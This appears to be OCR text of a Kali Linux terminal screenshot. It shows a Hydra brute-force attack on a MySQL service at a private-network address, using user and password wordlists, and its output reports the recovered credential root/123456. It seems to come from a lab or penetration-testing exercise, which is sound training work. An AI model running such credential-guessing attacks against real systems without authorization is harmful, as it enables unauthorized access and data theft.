 ┌──(root㉿kali)-[/]
└─# hydra -L user.txt -P pass.txt mysql://192.168.18.178
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-05 03:
17:19
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connec
tions)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 42 login tries (l:7/p:6), ~
11 tries per task
[DATA] attacking mysql://192.168.18.178:3306/
[3306][mysql] host: 192.168.18.178 login: root password 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-05 03:
17:20